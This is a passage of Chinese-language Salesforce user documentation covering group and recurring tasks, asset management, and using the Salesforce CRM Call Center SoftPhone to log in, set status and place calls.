
- 每天 100
- 每星期 53
- 每月 60
- 每年 10
- **c.** 设置开始日期和结束日期。 单击计算最大结束日期自动设置基于您所选频率的允许最大结束日期。
- **7.** 也可以在任务上设[置提醒](#page-872-0)。

如果您正创建重复性任务 提醒将应用到任务序列中的每次发生。

**8.** 单击保存。或者 单击保存并新建任务以保存该任务并开始创建另一个任务 或单击保存并新建事件以保存该任务 并开始创建一个事件。

相关链接

[在主页上使用您的日历和任务](#page-1169-0) [使用未处理活动相关列表](#page-871-0) [查看任务](#page-890-0) [编辑任务](#page-893-0) [设置活动提醒](#page-872-0)

### <span id="page-892-0"></span>创建用户组任务

适用于 所有版本



您可以[创建任务](#page-891-0) 以便为最多 100 个用户分别分配任务的一个独立副本。例如 您可以创建任务"提交费用报表" 其 中包含适当的到期日期 并将该任务分配到客户主管小组。

此功能在默认情况下已启用 但管理员可选择对您的组织禁用它。有关详细信息 请参[阅自定义活动设置](#page-553-0) 第 页 552。

要创建组任务

- 1. 在"新建任务"页上 单击被分配人字段旁边的查找图标 (A)。
- **2.** 在查找窗口中 选择多个用户选项卡。
- **3.** 可将用户组织为各种类别 如个人用户组、公用用户组、角色或区域。在搜索下拉列表中 选择合适的选项。
- **4.** 或者 在文本框中输入一个或多个字符 然后单击查找以执行搜索。
- **5.** 在可用成员列表中 单击一个或多个项目以选中它们。按 CTRL+单击分别选择多个项目 或按 SHIFT+单击同时选 择多个相邻的项目。
- **6.** 单击添加和删除按钮可在列表之间移动选择。
- **7.** 在所选成员列表中选择了合适的选项后 单击完成。如果选择的总数超过了 100 个用户 则必须减少选择 然后才能 继续。
- **8.** 在"新建任务"页上 可查看显示在被分配人字段旁边的选择。还显示所创建的任务总数。
- **9.** 继续输入任务详细信息 如到期日期、状态和注释。



备注**:** 当把任务分配给多个用户或一个用户组时 创建重复性任务序列复选框被禁用。您无法创建组重复性 任务。

**10.** 在保存任务后 将为选定的用户分配任务的副本。请注意 这些副本是独立的 没有链接 可分别对其进行编辑、转 移或删除。

提示**:**个人用户组是将对您有意义的用户组织为用户组的方便方法。有关详细信息 请参阅[创建和编辑用户组](#page-135-0) 第 页 134。

#### <span id="page-893-0"></span>相关链接 [创建任务](#page-891-0)

### 编辑任务

适用于 所有版本



编辑任务

- **1.** 单击任何以下位置任务的主题
	- [主页选项卡上的"我的任务"部分](#page-1169-0)
	- [日历日视图](#page-875-0)
	- [活动列表视图](#page-868-0)
	- [关联记录的未处理活动相关列表](#page-871-0)
	- [关联记录的活动历史相关列表](#page-871-1)
- **2.** 对于非重复性任务 单击编辑。
- **3.** 对于作为重复性序列一部分的任务
	- 要编辑单个任务发生 选择"查看任务"子选项卡并单击编辑任务。
	- 要编辑整个任务序列 选择"查看序列"子选项卡并单击编辑序列。 或者 单击详细信息页面重复部分中的编 辑序列链接。



- 备注**:** 当编辑重复性任务时 请牢记以下事项
- 如果任务序列被随后的冲突信息更新 则您对单个任务发生所进行的更改将被覆盖。
- 如果更改了序列重复发生部分中的任何详细信息 则序列中的所有未处理任务都将被删除 同时创建新 任务。 对尚未发生的单个未处理任务进行的任何更改都将丢失。
- **4.** 根据需要更改任务字段。

提示**:**

- 如果已为贵组织启用了拼写检查 单击检查拼写以检查注释字段内容的拼写。 注意 必须[为事件和任务](#page-295-0) [单独启用](#page-295-0) 第 页 294检查拼写按钮。 拼写检查不支持 Salesforce 支持的所有语言。例如 拼写检查不支持 泰语、俄语和双字节语言 如日语、韩语或汉语。
	- 选中发送通知电子邮件复选框 在保存任务时向任务的被分配人发送通知电子邮件。 要保存复选框当前 状态作为个人默认设定 请选择将其作为默认设置。
	- 您无法更改整个重复性任务序列的状态。 要更改状态 您必须编辑重复性序列中的每次发生。

**5.** 单击保存。

相关链接

[查看任务](#page-890-0) [设置活动提醒](#page-872-0)

## 删除重复性任务

适用于 所有版本

要删除重复性任务 "编辑任务"权限

所需用户权限

要删除单个任务发生或整个任务序列

- **1.** 单击任何以下位置任务的主题
	- [主页选项卡上的"我的任务"部分](#page-1169-0)
	- [日历日视图](#page-875-0)
	- [活动列表视图](#page-868-0)
	- [关联记录的未处理活动相关列表](#page-871-0)
	- [关联记录的活动历史相关列表](#page-871-1)
- **2.** 请执行以下操作之一
	- 要删除单个任务发生 选择位于任务详细信息上方的"查看任务"子选项卡 同时单击删除任务。

• 要删除任务序列 选择"查看序列"子选项卡 单击删除序列并单击确定确认删除。

已删除的任务移动到回收站。



#### 当删除任务序列时

- 不会删除已结束的任务发生。
- 只有未来任务发生被移动到回收站。
- 要从回收站恢复一个序列 您必须恢复每个任务发生。Salesforce 将恢复序列和特定发生的任务详细信 息。

相关链接

[创建任务](#page-891-0) [编辑任务](#page-893-0) [查看任务](#page-890-0)

# 什么是资产

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

#### 另行付费后适用于 **Professional** Edition

产品代表贵公司销售的项目 而资产则代表您的客户已购买的特定产品 包括序列号、购买日期、或任何与单笔销售 相关的其他信息。根据贵公司使用资产的方式 它们可能代表您的客户所拥有的竞争对手产品 或您的产品的版本。

使用资产存储有关您的客户所拥有的产品的特定信息。根据您的页面布局 您可以在客户、联系人和产品页面布局中 查看资产相关列表。

<span id="page-896-0"></span>相关链接

[资产入门教程](#page-896-0)

# 资产入门教程

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition

如果您的组织的产品已启用 则自动为您的组织启用资产。然而 在用户可以使用资产之前 管理员需要对组织进行一 些自定义。为您的组织实施资产

- 将"资产"相关列表添加到客户、联系人和产品页面布局中。用户可从这些相关列表中创建新资产。有关更改 页面布局的说明 请参阅[自定义页面布局](#page-442-0) 第 页 441。
- 将"个案"相关列表添加到相应的产品和资产页面布局中。
- 将资产字段添加到您的个案页面布局中。考虑更改资产字段的字段级安全性设置 以便显示或根据您的业务需要 在必要时显示资产字段。有关更改字段级安全性的说明 请参阅[设置字段级安全性](#page-172-0) 第 页 171。
- 默认情况下 您的用户对资产拥有"读取"、"创建"、"编辑"和"删除"权限。如果需要 可修改您的用户简 档的这些权限设置。如果对资产没有"读取"权限 则用户在 Salesforce 中将看不到任何资产或与资产相关的列 表。有关这些简档权限的信息 请参阅[管理简档](#page-115-0) 第 页 114。
- 此外 还可以通过单击设置 ▶ 自定义 ▶ 资产来自定义资产字段和页面布局。

## 显示和编辑资产

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



您可以显示来自"产品"选项卡或者相关客户或联系人的资产。

显示资产

从相关列表或者产品主页或列表页中找到资产后 单击名称以显示详细信息。



提示**:** 如果您的组织已启[用悬停详细信息](#page-294-1) 则在单击进入记录的详细信息页之前 将鼠标悬停在详细信息 页的任意查找字段上 以查看记录的关键信息。

编辑资产

要更新资产详细信息 请单击编辑 然后更改要更新的字段。完成后 单击保存。



备注**:** 如果您的组织已启[用内联编辑](#page-29-0) 则可在详细信息页中直接编辑字段。

#### 标记资产

如果已启用了[标记](#page-1548-0) 可单击彩色标题栏下"标记"区域中的添加标记或编辑标记 [以标记当前记录](#page-1549-0)。如果已标记 记录 单击其中一个标记名称可查看具有该标记的所有记录的列表。

#### 资产相关列表

在资产详细信息以下是相关列表 包括关于关联个案、活动或备注和附件的信息。此处显示的相关列表由您的 个人自定义设置及管理员对页面布局所做的自定义设置确定。可以单击单个项目 以显示该项目的其他详细信 息。单击页面底部的更多或相关列表下方的查看更多 以显示更多项目。

#### 打印资产

要打开[记录的所有可打印信息](#page-1721-0) 请单击详细信息页中的可打印视图。

要返回查看的上一个列表页 请单击资产详细信息页顶部的返回列表。如果您的组织已启用可折叠页面部分 请使用 部分标题旁边的箭头以展开或折叠详细信息页的每个部分。有关详细信息 请参[阅导航](#page-31-0) 第 页 30。



备注**:** 如果用户可查看资产页面上列出的客户或联系人 则用户也可查看一项资产。但是 共享设置可能会限 制用户查看资产页面上与某个联系人相关联的客户。

相关链接 [删除资产](#page-898-0)

# <span id="page-898-0"></span>删除资产

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



由于资产与客户和联系人记录相关 因此您可以从这些记录中或使用"产品"选项卡单个地删除资产。删除资产之 前 请复查以下情况

• 资产是否与个案相关联

无法删除与个案相关联的资产。其中要删除与个案上列出的资产相关联的客户或联系人记录。

• 资产是否与产品相关联

资产以产品为基础时 删除产品并不会删除资产。

• 资产是否与客户或联系人相关联

如果删除客户或联系人 则会删除所有相关联的资产 并将其移动到回收站。

请注意 如果您删除具有与资产关联的相关联系人的客户 则将删除所有这三项记录。要恢复所有这三项记录 请恢 复客户记录。



备注**:** 可以在不删除任何相关记录的情况下单独删除资产。但是 如果稍后删除相关记录 则无法从回收站中 恢复资产。

#### 删除资产

1. 在客户或联系人的"资产"相关列表中或在"产品"选项卡的资产列表视图中找到要删除的资产。

**2.** 单击要删除的资产旁边的删除。

T.

#### **3.** 单击确定。

相关链接

[回收站](#page-1170-0) [批量删除数据](#page-205-0)


### <span id="page-900-0"></span>什么是 **Salesforce CRM Call Center**

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

Salesforce CRM Call Center 将 Salesforce 与第三方计算机电话集成 (CTI) 系统无缝地集成在一起。在 Salesforce 用户 的计算机上安装轻量 CTI 适配器程序之后 用户就可以通过 [Salesforce SoftPhone](#page-901-0) 来使用 CTI 系统的功能 SoftPhone 是一个可自定义的呼叫控制工具 出现在每个 Salesforce 页面的侧栏中。

Salesforce 用户使用 SoftPhone 可以执行如下操作

- 进行呼叫 方法有三种 一是在 SoftPhone 中拨号 二是从在线目录中选择号码 三是在任何联系人、潜在客户、活动 或客户中单击电话号码
- 接收呼叫
- 快速查看与该呼叫相关的所有 Salesforce 记录 如联系人、个案或客户
- 转移呼叫
- 开始电话会议
- 将呼叫方置于等待状态
- 向呼叫附加记录
- 生成自动呼叫记录

管理员可以通过执行下列操作来配置 Salesforce CRM Call Center

- 修改 SoftPhone 布局并将它们分配给选定的用户简档
- 向呼叫中心目录中添加电话号码

开发人员可以使用 Salesforce CRM Call Center 代码库来执行下列操作

- 自定义现有 CTI 适配器的功能
- 为尚且不受支持的电话系统构建新的 CTI 适配器

有关作为呼叫中心用户处理 Salesforce CRM Call Center 的信息 请参阅使用 [SoftPhone](#page-903-0) 第 页 902。

有关作为管理员部署和自定义 Salesforce CRM Call Center 的信息 请参阅设置 [Salesforce CRM Call Center](#page-916-0) 第 页 915。

有关作为开发人员自定义和构建 CTI 适配器的信息 请参阅《CTI [工具包开发人员指南》。](http://na1.salesforce.com/help/doc/en/salesforce_cti_developer_guide.pdf)

相关链接

[Salesforce CRM Call Center](#page-902-0) 系统要求 [为呼叫中心机器部署适配器](#page-917-0)

### <span id="page-901-0"></span>关于 **SoftPhone**

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

SoftPhone 是一个可自定义的呼叫控制工具 如果用户被分配到某呼叫中心 并且他使用的计算机上已装有 CTI 适配 器 则该工具会显示在每个 Salesforce 页面的侧栏中。尽管 SoftPhones 可以由 Salesforce 管理员和开发人员进行大量 自定义 但是大多数 SoftPhone 都包括下列组件 如下面的屏幕快照所示



"呼叫中心状态"区域

此区域包括一个下拉列表 用户可以在这里指定是否已准备好接收呼叫。相关信息 请参[阅更改呼叫中心的状态](#page-905-0) 第 页 904。

话线标题

此区域显示话线的状态 这两条话线均有一个颜色不断发生变化且闪烁的状态图标 O 以及一个文本描述。用户 可以单击话线 "话线 1" 的名称 以显示或隐藏话线的拨号盘和呼叫信息区域。

"呼叫信息"区域

此区域显示与呼叫相关的数据 如客户所拨打的电话号码、呼叫的持续时间以及指向与该呼叫关联的任何 Salesforce 记录的链接。

"呼叫按钮"区域

此区域显示一些可供用户执行呼叫命令 如拨号、挂断、将呼叫方置于等待状态、呼叫转移、电话会议以及在 呼叫时拨打另一条话线 的按钮。相关信息 请参阅使用 [SoftPhone](#page-903-0) 第 页 902。

"当前呼叫记录"区域

此区域显示呼叫记录信息。默认情况下 主题字段包含呼叫的日期和时间 但是用户可以根据需要编辑此字段。 名称字段允许用户指定相关联系人、潜在客户或个人客户 而相关项字段则允许用户在呼叫结束后将其他Salesforce 记录附加到此呼叫记录。用户可以在注释文本框中输入有关此呼叫的其他信息。呼叫记录保存在活动记录中 活动记录可以从 SoftPhone"最近的呼叫"区域或者关联记录的"活动历史"相关列表中检索。相关信息 请参 阅在 SoftPhone [中创建呼叫记录](#page-913-0) 第 页 912。

"最近的呼叫"区域

此区域显示最近所完成呼叫的已保存记录。单击呼叫记录的主题链接可打开呼叫记录的详细信息页面 单击呼 叫记录的名称或相关项链接可打开关联记录。请单击编辑来重新打开呼叫记录以便可以在 SoftPhone 窗口中进 行编辑。

"我今天的电话"报表

单击此链接可打开在过去的一天中发出或接收的所有呼叫的报表。

**SoftPhone** 徽标

此区域显示可以为每个 CTI 适配器自定义的徽标。

<span id="page-902-0"></span>相关链接

什么是 [Salesforce CRM Call Center](#page-900-0)  使用 [SoftPhone](#page-903-0)

### **Salesforce CRM Call Center** 系统要求

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

Salesforce CRM Call Center 要求在每个 Salesforce 用户的计算机上安装轻量计算机电话集成 (CTI) 适配器。此适配 器的最低系统要求如下

- Internet Explorer 6.0 或更高版本 Firefox 3.0 或更高版本 不支持 Safari
- Windows XP
- 256 MB RAM 建议使用 512 MB
- 最少 20 MB 磁盘空间

• P2 500Mhz 或更快的处理器

相关链接

什么是 [Salesforce CRM Call Center](#page-900-0)  使用 [SoftPhone](#page-903-0) 设置 [Salesforce CRM Call Center](#page-916-0)

### <span id="page-903-0"></span>使用 **SoftPhone**

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

查看和使用 SoftPhone また こころ アンチャン 呼叫中心的成员

Salesforce CRM Call Center SoftPhone 出现在 Salesforce 窗口的左侧栏中。使用它可以执行下列功能

- [登录到呼叫中心](#page-904-0)
- [修改呼叫中心的状态](#page-905-0)以显示您是否准备接收新呼叫
- [拨号](#page-906-0) 方法是使用内置的 SoftPhone 或者单击与联系人、潜在客户、活动或客户相关联的任何电话号码旁边的 ┗ 图标
- 在自定义呼叫中心目录[中查找电话号码](#page-909-0)
- [接听电话呼叫](#page-910-0) 来自另一个呼叫中心用户或外部号码
- [将呼叫方置于等待状态](#page-911-0)
- [开始电话会议](#page-911-1) 与另一个呼叫中心用户或外部号码进行电话会议
- [转移电话呼叫](#page-912-0)到另一个呼叫中心用户或外部号码
- [向自动呼叫记录中添加注释或将](#page-913-0) Salesforce 记录与自动呼叫记录关联 以便快速记录与呼叫有关的信息
- 编辑个人的 [Salesforce CRM Call Center](#page-915-0) 设置 以便自定义 SoftPhone 的行为



备注**:** 如果您是 Salesforce CRM Call Center 用户 则不能折叠该侧栏。



备注**:** 由于您已经为您的组织进行了自定义 所以 此帮助系统中描述的某些 Salesforce CRM Call Center 功能 可能在您的 SoftPhone 中不可用。有关详细信息 请向您的管理员咨询。

相关链接

什么是 [Salesforce CRM Call Center](#page-900-0)  [Salesforce CRM Call Center](#page-902-0) 系统要求 关于 [SoftPhone](#page-901-0) 使用 [SoftPhone](#page-914-0) 结束呼叫

### <span id="page-904-0"></span>登录到 **SoftPhone**

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



[Salesforce CRM Call Center](#page-900-0) 要求您首先登录到 Salesforce 然后单独登录到您的组织的电话系统。电话系统登录功能 位于侧栏中 而且只有满足如下条件时才显示

- 您已分配到 Salesforce 中的呼叫中心
- 您使用的计算机上装有相应的 CTI 适配器。 您可以通过在计算机的系统托盘中查找 ❤️ 图标来快速验证是否安 装了相应的适配器。系统托盘位于显示器右下角中的时钟旁边。

如果未出现电话系统登录功能 请与您的管理员联系。

根据您的组织使用的电话系统 登录功能会提示您输入用户 ID、密码和其他凭据。在输入了这些值之后 单击登录以 完成与电话系统的连接。

自动登录电话系统 而不必单击登录按钮

- **1.** 单击设置 ➤ 呼叫中心设置 ➤ 我的 **SoftPhone** 设置。
- **2.** 选取登录 Salesforce 时自动登录呼叫中心。只要登录一次电话系统 Salesforce 就会记住您的登录信息 并且在您 以后登录 Salesforce 时自动建立与电话系统的连接。



备注**:** 如果在登录到 Salesforce 期间的任何时候明确注销电话系统 则会关闭 Salesforce 会话其余功能的自动登 录。要重新启用自动登录功能 请在注销 Salesforce 之后重新登录。

在登录电话系统之后 呼叫中心的状态将自动设置为"呼叫未就绪"。如果要接收呼叫 必[须更改呼叫中心的状态](#page-905-0) 使 其状态为"呼叫就绪"。

相关链接

使用 [SoftPhone](#page-903-0) [Salesforce CRM Call Center](#page-902-0) 系统要求

# <span id="page-905-0"></span>更改呼叫中心状态

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



登录到 [Salesforce CRM Call Center](#page-900-0) 时 有时您可能不想接收 SoftPhone 呼叫 或者您可能需要离开办公桌。为了避免

在不想要接听的时候收到呼叫 您可以在 SoftPhone 中设置 <>> 图标旁边的呼叫中心状态。呼叫中心状态可能包括以 下值



首次登录到 Salesforce CRM Call Center 时 您的呼叫中心状态自动设置为"呼叫未就绪"。您必须从下拉列表中选 择"呼叫就绪" 才能接收呼叫。



备注**:** 由于您已经为您的组织进行了自定义 所以 此帮助系统中描述的某些 Salesforce CRM Call Center 功能 可能在您的 SoftPhone 中不可用。有关详细信息 请向您的管理员咨询。

相关链接

使用 [SoftPhone](#page-903-0) 登录到 [SoftPhone](#page-904-0) 使用 [SoftPhone](#page-906-0) 进行呼叫 使用 [SoftPhone](#page-914-0) 结束呼叫

### <span id="page-906-0"></span>使用 **SoftPhone** 进行呼叫

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

进行呼叫 呼叫中心的成员

在 [Salesforce CRM Call Center](#page-900-0) 中 可通过以下三种方法来进行呼叫

- [通过手动拨号进行呼叫](#page-907-0)
- [使用呼叫中心目录进行呼叫](#page-907-1)
- [使用点击拨号功能进行呼叫](#page-908-0)

在进行呼叫时 还可以通过单击新话线来在另一条话线上进行呼叫。使用这条新话线 可以在与初始呼叫方保持连接 的情况下输入新电话号码。在单击拨号之后 初始呼叫会置于等待状态 您的新呼叫将开始。



备注: 如果您[在呼叫中心状态](#page-905-0)设置为"呼叫就绪"时进行呼叫 您的状态会直接进入"未就绪" 您必须输入 "未就绪"原因代码 如果为呼叫中心启用了此功能 。

要结束刚拨打的电话 请单击结束呼叫。



备注**:** 某些电话系统不允许您从 SoftPhone 结束尚未接听的呼叫。在这些情况下 结束呼叫按钮不显示 而且您 必须使用实际的电话机来终止呼叫。

如果所拨打的号码正忙 则会出现一则消息 您可以选择再次拨打或取消呼叫。



备注**:** 由于您已经为您的组织进行了自定义 所以 此帮助系统中描述的某些 Salesforce CRM Call Center 功能 可能在您的 SoftPhone 中不可用。有关详细信息 请向您的管理员咨询。

相关链接

使用 [SoftPhone](#page-903-0) 使用 SoftPhone [将呼叫方置于等待状态](#page-911-0) 使用 SoftPhone [进行电话会议](#page-911-1) 使用 [SoftPhone](#page-912-0) 转移呼叫 使用 [SoftPhone](#page-914-0) 结束呼叫

### <span id="page-907-0"></span>通过手动拨号进行呼叫

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

进行呼叫 呼叫中心的成员

#### 在 [Salesforce CRM Call Center](#page-900-0) 中通过手动拨号来进行呼叫

- **1.** 在 SoftPhone 中 单击要使用的空闲话线的名称。此操作会为这条话线打开拨号盘。
- **2.** 输入要拨打的电话号码 方法是单击拨号盘上的号码按钮或者通过键盘键入数字。
- **3.** 单击拨号或按键盘上的 Enter 键。



备注**:** 由于您已经为您的组织进行了自定义 所以 此帮助系统中描述的某些 Salesforce CRM Call Center 功能 可能在您的 SoftPhone 中不可用。有关详细信息 请向您的管理员咨询。

<span id="page-907-1"></span>相关链接

使用 [SoftPhone](#page-903-0) [使用呼叫中心目录进行呼叫](#page-907-1) [使用点击拨号功能进行呼叫](#page-908-0)

### 使用呼叫中心目录进行呼叫

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限 进行呼叫 呼叫中心的成员

#### 在 [Salesforce CRM Call Center](#page-900-0) 中使用呼叫中心目录进行呼叫

- **1.** 在 SoftPhone 中 单击要使用的空闲话线的名称。此操作会为这条话线打开拨号盘。
- 2. 单击拨号盘旁边的9 可以打开呼叫中心目录。
- **3.** [使用呼叫中心目录](#page-909-0)查找要拨打的号码。
- **4.** 在找到所需的号码后 单击与该号码关联的名称 以便将该号码自动输入到拨号盘中。
- **5.** 单击拨号或按键盘上的 Enter 键。



备注**:** 由于您已经为您的组织进行了自定义 所以 此帮助系统中描述的某些 Salesforce CRM Call Center 功能 可能在您的 SoftPhone 中不可用。有关详细信息 请向您的管理员咨询。

相关链接 使用 [SoftPhone](#page-903-0) [通过手动拨号进行呼叫](#page-907-0) [使用点击拨号功能进行呼叫](#page-908-0)

### <span id="page-908-0"></span>使用点击拨号功能进行呼叫

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

进行呼叫 呼叫中心的成员

使用 [Salesforce CRM Call Center](#page-900-0) 直接从联系人、潜在客户、活动或客户的电话字段中进行呼叫

**1.** 在联系人、潜在客户、活动或客户中查找要拨打的号码。

2. 单击该号码右侧的 ► 按钮。会自动在第一条空闲的 SoftPhone 话线中拨打该号码。



备注**:**

- 已经单击的号码不能在五秒钟之内再次单 击。
- • 按钮不会出现在传真号码旁边。

